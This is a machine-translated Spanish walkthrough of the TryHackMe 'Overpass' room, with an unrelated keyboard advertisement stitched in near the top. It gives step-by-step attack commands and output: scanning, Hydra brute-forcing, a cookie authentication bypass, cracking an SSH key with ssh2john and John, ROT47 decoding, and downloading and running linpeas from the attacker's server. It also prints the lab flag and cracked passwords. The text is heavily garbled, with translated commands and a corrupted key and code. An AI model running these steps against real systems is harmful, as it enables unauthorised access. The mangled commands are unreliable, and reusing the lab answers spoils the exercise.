Esta vez, usaremos SSH2John para extraer el hash de la clave privada usando el paso elevado de TryhackMe, e identificará la contraseña usando John the Ripper.
El paso elevado incluso se intensifica a privilegios, ¡así que espero que puedas hacerlo hasta el final!
"TryhackMe-overpass: https://tryhackme.com/room/overpass "

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!
- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!
- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.
- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!
- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!
- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!
Preparación
Primero, seleccione "Máquina de inicio" para iniciar la máquina de destino.
Mientras se muestre la dirección IP, está bien.

Paso superior
Ahora, vamos al tema principal.
Hacke la máquina y obtenga la bandera en user.txt
Primero, intente ejecutar el NMAP habitual.
┌── (Hacklab㉿hackLab)-[~] └─ $ NMAP -SV 10.10.61.71 1 ⨯ Inicio de NMAP 7.92 (https://nmap.org) en 2023-07-24 08:49 JST NMAP El informe de escaneo para 10.10.61.71 El huésped está arriba (0.25s later). No se muestra: 998 Puertos TCP cerrados (Conn-Rephused) Servicio Estatal del Puerto Versión 22/TCP Open SSH OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; Protocolo 2.0) 80/TCP Open HTTP Golang Net/HTTP Server (GO-IPFS JSON-RPC o InfluxDB API) COMUNICIÓN: OS: OS: OS: OS: OS: OS: OS: OS: Servidor HTTP (GO-IPFS JSON-RPC o InfluxDB API): OS: OS: OS: OS: OS: OS: OS: OS: OS: OS: OS: CPE: CPE:/O: Linux: Linux_kernel Detección de servicio realizada. Informe cualquier resultado incorrecto en https://nmap.org/submit/. NMAP HECHO: 1 dirección IP (1 host) escaneada en 57.24 segundosParece que 22 y 80 están abiertos.
- 22: SSH
- 80: http
Cuando revisé mi navegador, vi una pantalla llamada Welcom para pasar por alto.

Vamos a ver Gobuster para ver qué tipo de puntos finales son.
┌── (HackLab㉿hackLab) -[~] └─ $ Gobuster dir -u http://10.10.61.71 -w /usr/share/dirb/wordlists/big.txt ==== Gobuster v3.5 por OJ Reeves (@thecolonial) & Christian Mehlmauer (@firfart) == http://10.10.61.71 [+] Método: Get [+] Threads: 10 [+] WordList: /usr/share/dirb/wordlists/big.txt [+] Códigos de estado negativos: 404 [+] Agente de usuario: Gobuster/3.5 [+] Tiempo de tiempo: 10s ======== 2023/07/24 08:58:34: modo ====/Aboutus (estado: 301) [tamaño: 0] [-> acerca deus/]/admin (status: 301) [tamaño: 42] [->/admin/]/css (status: 301) [tamaño: 0] [-> css/]/descargas (estado: 301) [tamaño: 0] [-> descargas/]/img (status: 301) [tamaño: 0] [-IMG/] /20470 (99.96%) ===== 2023/07/24 09:07:07 Terminado ====Parece haber un punto final llamado "/admin/" que no se puede mover desde la pantalla.

Intentaré encontrar el nombre de usuario y la contraseña.
En primer lugar, pensé que podría haber una cuenta de personal aquí, así que intenté usar Hydrora.
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ cat

No fue particularmente popular.

┌── (Hacklab㉿hackLab) -[~/tryhackme/overpass] └─ $ Hydra -l ./userlist.txt -p /usr/share/wordlists/rockyou.txt 10.10.61.71 http -posform "/api/login: useName =^user^& passwase (c) 2021 por Van Hauser/THC y David Maciejak - No use en organizaciones militares o de servicio secreto, o con fines ilegales (esto no es vinculante, estas *** ignoran las leyes y la ética en cualquier lugar). Hydra (https://github.com/vanhauser-thc/thc-hydra) a partir del 2023-07-24 09:26:22 [datos] Max 16 tareas por 1 servidor, en general 16 tareas, 258199182 Ingientes de inicio de sesión (l: 18/p: 14344399), ~ 16137449 TRES por tarea [datos] http -posform: //10.10.61.71: 80/api/login: username =^user^& contraseña =^pase^: f = credenciales incorrectas [intento] objetivo 10.10.61.71 - login "ninja" - pase "123456" - 1 de 258199182 [hijo 0] (0/0) ... ... ... ... ... ... ... ... ...Miré el código fuente y encontré Cookie.js y Login.js.
Login.js tiene una función de inicio de sesión, y si el estado de estado no es "credenciales incorrectas", parece que se establece "SessionToken": StatusOrCookie ".
Estableceré las cookies adecuadamente e intentaré recargarlas.

Tuve la llave privada de SSH de James.
Tome nota de su clave privada.
┌── (Hacklab㉿hackLab)-[~/Tryhackme/Overpass] └─ $ Cat Key ---- Comenzar la clave privada RSA ----- Proc-type: 4, DEK-INFO encriptado: AES-128-CBC, 9F85D92F34F42626F13A7493AB48F337777777777 Lnu5WQBBZ7PKZ3CC4TWLXIUUD/OPJI1DVPPA06PWIHHHE8ZJW3/V+XNMTS3O+QIN JHNLS8OUVR6SMOSW4PQLGCP3AWKVRZDWTWTW2YCO7MNDNSZWLWLUTO7ENDTIBZAL 73/EUN9KYF0UA9RZC6MWOI2IG6SDLNL4ZQSYY7RRVDXECZJKGZQGZKB9WKGW1LJT WDYY8QNCLJUGOIF8QRHOO30GV+DEMFIPTSR43FGBZ/HHA4JDYKUXP0PVUFYTB BMXMR3XUKKB6I6K/JLJQWCLRHPWS0QRJ718G/U8CQYX3OJMM0OO3JGOXYXXEWGSZ AL5BLQFHZJNGOZ+N5NHOLL1OBL1TMSUIRWYK7WT/9KVUIL3RHKBURHVIBJ2QOQI 3KWMS4DM4AOTOPTIAMVYAKMCWOPF6LE1+WZZ/UPRNCAGEGTLZKX/JORUW7ZJUUUUF ABBRLLWFVPMGAHRBP6VRFNECSXZTBFMXPOVWVWRQ98Z+P8MIOOREB7JFUSY6GVZK VfWW2GPMKAR8YDQynuuukOwExpedHwisLG1KrjkrQP7GCUpVW/r/y yC1RMntfzt5eer OkuotMQMD3LJ07yAlyAVlBHrZ5FJVZPM3RIMRWESL8GH111D4L5RAKVCUSDFCGG8P8P8PSE 9BQuKWBZVZHBAQTAGVGY0FKJV1WHA+PJTLQWU+C15WF7ENB3DM5QDUOSSLPZRJZE EAPG5O4U9FQ0ZAYPKMLYJCZRVP43DE4KKYO5FQ+XSXCE3FW0B63+8REGYIROGCE 4tbapy+uz34jxe8jelhrkv9xw/7zg2lokkmnljg2yfiapr99nzfvzs1xofcckcm8 gfheot4yfwrxhu1fjqjw/cr0kbhov7rfv5x7l36x3zucfbdlwkt/h2m5nownown exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzvnsoerb3tjca8ydbksyasdcgy aipx52biobldhg8dmpapr1c1zrywt1lefkt7kkaaogbw3g5raszb54mqpx6wl+wk 6P7/WOX6WMO1MLKF95M3C7DXPFESPLHFPBXF2QYS9MQBSD0RLKXOYR6GPBGBAW58 DPM51MEKHD+WEP8OTYGI4PVCS n0lz5pky+rlxduaaa9kvwfsdixnxjhee1uwndqqrvgbuvx6nux+hfgxi9bsy68qt 8hiukttesukcv/iyhk1s+uw/h5awtjsfmwqs3bw+y4iw+ylzomxa4e7yxyfwmyfwm4kkkk 4fmg3ng0e4/7hryjsaxlqokenwcf/lw5dipo7dmbjvlsc8EyJ8UJEUTP/GCA5L6Z YLQILOGJ4+YIS813KNTJCJOWKRSXG2JKBNRA8B7DSRZ7AdZVLPJNEY9BHN6A7WTSS 49TXTOI53ZB14 +OUGKL4SVJYYYIRUQJRUMIERXADMBYF9WIMHMLFELRMCOHRW2 +HL1KHLTTJZU8ZJ2Y2Y3HD6YRNJCIGCDRMLBN9C5M0D7G0H2BLFAJIZOYDS6J6YKK 2CWK/MLN7+OHAAPAVDBKVM7/LGR9/SVPCEEOS6HTFBXBMSIV+EOFZUTUJTYMV8U7 ---- Clave privada RSA -----┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ chmod 600 clave ┌── (hacklab㉿hacklab)-[~/tryhackme/overpass] └─ $ ll total 150688 -rw-r--r--1 hacklab hacklab 154293211 julio 24:06 hydra.re.RWA- Hacklab Hacklab 1766 24 de julio 22:12 Key -rw-R ---- 1 Hacklab Hacklab 129 24 de julio 09:15 UserList.txtProbé SSH con James y descubrí que necesitaba una contraseña.
┌── (Hacklab㉿hackLab) -[~/Tryhackme/Overpass] └─ $ ssh -i key james@10.10.13.114 La autenticidad del host '10.13.13.114 (10.10.13.114) 'no se puede establecer. ED25519 La huella digital clave es SHA256: FHRAF0RJ+EFV1XGZSYEJWF5NYG0WSWKKEGSO5B+OSHK. Esta clave no se sabe por otros nombres, ¿está seguro de que desea continuar conectando (sí/no/[huella digital])? Sí Advertencia: agregó permanentemente '10 .10.13.114 '(ED25519) a la lista de hosts conocidos. Ingrese la frase de pass para la tecla 'clave': Use la herramienta SSH2John para extraer el hash de la llave e intente descifrarlo con John the Ripper.
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ localizar ssh2John 130 ⨯ /usr/share/john/ssh2john.py /usr/share/john/__pycache__/ssh2John.cpython-311.pyc ┌ ┌ ~/typaspas └─ $ /usr/share/john/ssh2John.py Key> Hashes.txt ┌── (HackLab㉿hackLab)-[~/TryhackMe/Overpass] └─ $ ll Total 150688 -rw-R-r-- 1 Hacklab Hacklab 2455 24 de julio 22:16 hahets.txt -rw-r--- 1 Hacklab 1542914 24 22:13 Hydra.Restore -rw ------ 1 Hacklab Hacklab 1766 24 de julio 22:12 Key -rw-R --- 1 Hacklab Hacklab 129 24 de julio 09:15 UserList.txt ┌── (Hacklab㉿hacklab)-[~/trehackme/superpass] └ └ $ cat Clave: $ sshng $ 1 $ 16 $ 9f85d92f34f42626f13a7493ab48f337 $ 1200 $ 2
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ John --wordlist =/usr/share/wordlists/rockyou.txt hashes.txt usando la codificación de entrada predeterminada: UTF-8 cargada 1 contraseña hash (ssh, clave privada privada [rsa/dsa/ec/openssh 32/64]) COSTO 1 (KDF/cipher [0 = MD5/AES 1 = MD5/3DES 2 = BCRYPT/AES]) es 0 para todos los hashes de hashes cargados 2 (recuento de iteraciones) es 1 para todos los hashes cargados ejecutará 4 hilos OpenMP Presion 1337kp/s 1337kc/s 1337kc/s Pink25..honolulu Use la opción "--show" para mostrar todas las contraseñas agrietadas de manera confiable.La contraseña parece ser "James13".
Ahora conectemos usando SSH.
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ ssh -i key james@10.10.13.114 Ingrese la frase de pases para la clave 'clave': bienvenido a Ubuntu 18.04.4 Lts (GNU/Linux 4.15.0-0-108-Genérico X86_64) * Documento: Https:// https://landscape.canonical.com * Soporte: https://ubuntu.com/Advantage Información del sistema a partir de lunes 24 de julio 13:19:19 UTC 2023 Sistema Carga: 0.02 Procesos: 88 Uso de/: 22.3% de 18.57GB Usuarios registrados: 0 Uso de la memoria: 12% Dirección de IP para Eth0: 10.10.13.11.11.11.11.13. estar actualizado. 0 Las actualizaciones son actualizaciones de seguridad. Último inicio de sesión: sábado 27 de junio 04:45:40 2020 desde 192.168.170.1 James@Overpass-Prod: ~ $ ¡Me las arreglé para ingresar al servidor de manera segura!
Hay user.txt, ¡así que verifique el contenido y ya está!
James@Overpass-PROD: ~ $ ll Total 48 DRWXR-XR-X 6 James James 4096 Jun 27 2020 ./ DRWXR-XR-X 4 Root Root 4096 Jun 27 2020 ../ LRWXRWXRWX 1 James James 9 Jun 27 2020 .Bash_history->/ Null -rw-R--R- 1 James 220 Jun 27 2020. James James 3771 27 de junio 2020 .BASHRC DRWX ------ 2 James James 4096 27 de junio 2020 .Cache/ DRWX ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------- 2020 todo.txt -rw-rw-r-- 1 James James 38 27 de junio 2020 user.txt james@superpass-prod: ~ $ cats.txt thm {65c1aaf000506e56996822c6281e6bf7}Respuesta

Escala sus privilegios y obtenga la bandera en root.txt
A continuación, serás intensificado a la raíz.
Por ahora, revisaré los archivos que me interesan.
James@Overpass-Prod: ~ $ Cat TODO.TXT PARA HACER:> Actualizar el cifrado de paso elevado ', Muirland se ha quejado de que no es lo suficientemente fuerte> Escribir mi contraseña en algún lugar de una nota adhesiva para no olvidarla. Espera, hacemos un administrador de contraseñas. ¿Por qué no uso eso? > Pruebe el paso elevado para macOS, se desarrolla bien, pero no estoy seguro de que realmente funcione> Pregunte a Paradox cómo hizo funcionar el script de compilación automatizado y hacia dónde van las compilaciones. No están actualizando en el sitio web --- Traducción --- qué hacer> Actualizar el cifrado de paso elevado. > Escriba su contraseña en una nota adhesiva para que no la olvide. Espere y cree un administrador de contraseñas. ¿No deberías usar eso? > Prueba de paso elevado en macOS. > Pregunte a Paradox cómo puso el script de compilación automático disponible y hacia dónde va la compilación. El sitio web no está actualizadoMiré el contenido de ".passpass".
Parece tener una contraseña cifrada.
James@Overpass-Prod: ~ $ Cat .overpass, LQ? 2> 6qiq $ jde6> q [qa2ddqiqd2j5c2h? = j :? 8a: 4Efc6qn.Recordé que cuando registré mi navegador antes, pude descargar el código fuente, así que verificaré la fuente.

Aparentemente está usando ROT47.
paquete principal import ("bufio" "codificación/json" "fmt" "io/ioutil" "os" "strconv" "strings" "github.com/mitchellh/go-homedir") escriba PassListEntry struct {name String `json:" nombre "` string `json:" pass "` ``} // cifrado de cifrado Algorithm de algorito de algorito https://socketloop.com/tutorials/golang-rotate-47-caesar-cipher-by-47-characters-example Func Rot47 (input String) String {var result [] string para i: = range input [: len (input)] {j: = int (input [i]) if (j> = = 33) && (j <= 126) String (rune (33+((j+14)%94)))))} else {result = append (resultado, string (input [i]))}} return strings.Join (resultado, "")} // cifre las credenciales y escribas en un archivo. FUNC SaveCredStOfile (FilePath String, PassList [] PassListEnry) String {file, err: = OS.OpenFile (filePath, OS.o_trunc | OS.O_Create | OS.O_WRONLY, 0644) if Err! = Nil {fmt.println (err.error ()) Devuelve Err.error () : = rot47 (credstoJson (PassList)) if _, err: = file.writeString (stringToWrite); err! = nil {fmt.println (err.error ()) return Err.Error ()} return "Success"} // Cargue las credenciales desde el archivo cifrado funcredsFromFile (filePath String) ([] PassListEntry, String) {Buff, Err: = Ioutil.Readfile (FilePath) if Err! = Nil {nil {nil { fmt.println (err.error ()) return nil, "no se pudo abrir o leer archivo"} // descifrar contraseñas buff = [] byte (rot47 (string (buff))) // Cargue las contraseñas descifradas var PassList [] PassListRy Err = json.unmarshal (buff, & fastlist) si err! nulo, "no pudo cargar creds"} return PassList, "Ok"} // Convirtir la matriz de credenciales a JSON func CredStOjson (PassList [] PassListEntry) String {jsonBuffer, err: = JSON.MARSHAL (LIST) If ERR! = Nil {FMt.Println (err.err.erRor ()) string (jsonBuffer)} // Función de entrada de estilo de Python Func Enput (Stront String) String {fmt.print (indicador) escáner: = bufio.newscanner (os.stdin) if scanner.scan () {return scanner.text ()} return "} FUnC Servicesearch (PassList [] PassListEntry, ServiceName string) (INT, {) // Una búsqueda lineal es la mejor que puedo hacer, Steve dice que es OH log n lo que sea que eso signifique para índice, entrada: = rango PassList {if Entry.name == ServiceName {return Index, Entry}} return -1, PassListEntry {}} FUNC getPWDForService (PassSist [] PassListEntry, ServiceName String) String {Index, Entry: PASSLIST (PASSLIST (PASSLIST (PASSLIST (PASSLIST (PASSLIST, PASSLIST (PASSLIST (PASSLIST, PASSLIST (PASSLIST (PASSLIST (PASSLISTE, PASSLIST (PASSLIST, PASSLIST (PASSLIC ServiceName) if index! = -1 {return Entry.pass} return "pase no encontrado"} func setpwdforservice (passList [] passListEnry, serviceName string, newpwd string) [] PassListEntry {index, entry: = Servicesearch (PassList, ServiceName) // If Service Service, actualizar la entrada si el índice! = -1 {NewpWDSPASS] = Entrada return PassList} // Si no es así, cree una entrada Entrada = PassListEntry {name: ServiceName, pass: newpwd} passList = append (passList, entry) return PassList} funceletepWdbyservice (PassList [] PassIntEntry, ServiceName String) (ResultList [] serviceSearch(passlist, serviceName) if index != -1 { //remove Pwd from passlist resultList = append(passlist[:index], passlist[index+1:]...) status = "Ok" return } return passlist, "Pass not found" } func printAllPasswords(passlist []passListEntry) { for _, entry := range passlist { fmt.println (entry.name, "\ t", entry.pass)}} func main () {credspath, err: = homedir.EXPAND ("~/.overpass") si err! = nil {fmt.println ("Error Finding Home Path:", err.error ())} // cargar credencials passlist, statuse: = loadcred statuseSfredsFromfile (credspath) ! = "Ok" {fmt.println (status) fmt.println ("Continuando con el nuevo archivo de contraseña.") PassList = Make ([] PassListEntry, 0)} fmt.println ("Bienvenido a superar") // Determinar opción de función: = -1 fmt.print ("Opciones: \ n" + "1 \ treTrieve Password para el servicio de servicio") Servicio \ n " +" 3 \ tdelete contraseña para el servicio \ n " +" 4 \ tretrieve todas las contraseñas \ n " +" 5 \ texit \ n ") para opción> 5 || opción <1 {optionString: = input ("Elija una opción: \ t") OptionChoice, err: = strconv.atoi (optionString) if err! = nil || OppectionChoice> 5 || OppectionChoice <1 {fmt.println ("Ingrese un número válido")} opción = opción opchoice} opción de conmutación {caso 1: servicio: = input ("Ingrese el nombre del servicio: \ t") getpwdforservice (passlist, servicio) caso 2: servicio: = input ("Ingrese el nombre del servicio: \ t") Newpwd: = Input ("Inter Password: \ T") Passlist) setPwdForService (PassList, Service, NewPWD) SaveCredStOfile (CredSpath, PassList) Case 3: Servicio: = Input ("Ingrese el nombre del servicio: \ t") PassList, Status: = DeletePWDByService (PassList, Service) If Status! = "OK" {FMT.Println (Status)} SavedRedstOfile (CredssList, PassList, PASSLIST, PASSLIST) PrintallPasswords (PassList)}}Intentaré descifrar con Cyberchef.

[{"Nombre": "Sistema", "Pase": "SayDrawnyingPicture"}]Ahora que conozco la contraseña, probé sudo -l, pero no funcionó, así que pensaré en otro método.
James@Overpass-Prod: ~ $ sudo -l [sudo] Contraseña para James: Lo siento, el usuario James no puede ejecutar sudo en Overpass-Prod.Por cierto, parece que se puede descifrar normalmente. . .
james@superpass-prod: ~ $ overpass bienvenido a opciones superiores: 1 recuperar contraseña para el servicio 2 establecer o actualizar contraseña para el servicio 3 Eliminar contraseña para el servicio 4 Recuperar todas las contraseñas 5 Salir Elija una opción: 4 System sayDrawnyingPicte --- Traducción --- Bienvenido a la opción Overpass 1 Obtenga una contraseña para el servicio 2 Contraseña o actualizar la contraseña para el servicio 3 Eliminar la contraseña para el servicio 4 Obtenga todas las contraseñas 5 EXITA EXITA UN OPCIÓN: 4 OPTORUsando LinPease, enumeraremos los defectos en la configuración que conducen a la escalada de privilegios de la máquina
En su máquina local, descargue LinPeas.
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ wget https://github.com/carlospolop/peass-ng/releases/latest/download/lincesas.sh Configure un servidor simple usando Python y obtenga de la máquina de destino.
┌── (Hacklab㉿hackLab) -[~/tryhackme/overpass] └─ $ sudo python3 -m http.server 80 [sudo] contraseña de hacklab: servir http en 0.0.0.0 puerto 80 (http://0.0.0.0:80/) ... ...James@Overpass-PROD: ~ $ wget http://10.18.110.90/linpeas.sh --2023-07-24 14: 44: 28- http://10.18.110.90/linpeas.sh conectándose a 10.18.110.90:80 ... Connected. Solicitud de HTTP enviada, en espera de respuesta ... 200 OK Longitud: 676203 (660k) [texto/x-sh] Guardar a: 'LinPeas.Sh' LinPeas.Sh 100%[====>] 660.35K 322KB/S en 2.1S 2023-07-24 14:44:31 (322 KB/S)-'Linpeas. [676203/676203]Una vez que lo haya descargado, otorgue permisos de ejecución e intente ejecutarlo.
James@Overpass-Prod: ~ $ chmod +x linpeas.sh james@overpassprod: ~ $ ./linpeas.sh /--- \ | ¿Te gustan los Peass? | | ------------------------------------------------------------------------------------------------------------------------------------------------------- https://github.com/sponsors/carlospolop | | Sigue en Twitter: @hacktricks_live | | Respeto a HTB: SirBroccoli | | | ------------------------------------------------------------------------------------------------------------------------------------------------------- \ ---/ Linpeas-ng por Carlospolop Advisory: Este script debe usarse solo para pruebas de penetración autorizadas y/ o fines educativos. Cualquier Missuse de este software no será responsabilidad del autor o de cualquier otro colaborador. Úselo en sus propias computadoras y/o con el permiso del propietario de la computadora. Linux PrivSc Lista de verificación: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist Legend: rojo/amarillo: 95% un PE vector rojo: debe tomar un aspecto de lookcyan: usuarios con azul: usuarios sin console y desarrollo de desarrolladores: cosas comunes (usuarios, grupos, grupos, suid/sgid, montura,. Cronjobs) LightMagenta: su nombre de usuario inicial Linpeas. Carpetas de escritura de almacenamiento en caché ... ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 7.5.0-3ubuntu1 ~ 18.04)) #109-UBUNTU SMP FRI 19 de junio 11:33:10 UTC 2020 User & Groups: uid = 1001 (james) gid = 1001 (james) grupos = 1001 (james) hostname: lowerpasto de portapasos. Hosts, obtenga más información con -h) [+] /bin /bash está disponible para el descubrimiento de red, el escaneo de puertos y el reenvío de puertos (LinPeas puede descubrir hosts, escanear puertos y puertos reenviados. Obtenga más información con -h) [+] /bin /nc está disponible para el descubrimiento de redes y el escaneo de puertos (Linpeas puede descubrir hosts y puertos de escaneo, aprenden más con directorios de caché -h). . . . . Hecho ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits Linux Versión 4.15.0-108-generic (buildd@lcy01-amd64-013) (GCC versión 7.5.0 (Ubuntu 7.5.0-3ubuntu1 ~ 18.04)) 19 11:33:10 UTC 2020 ID del distribuidor: Ubuntu Descripción: Ubuntu 18.04.4 LTS Release: 18.04 CodeName: Bionic ╔══════════╣ Versión de sudo ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#Sudo-version SUDO Versión 1.8.21p2 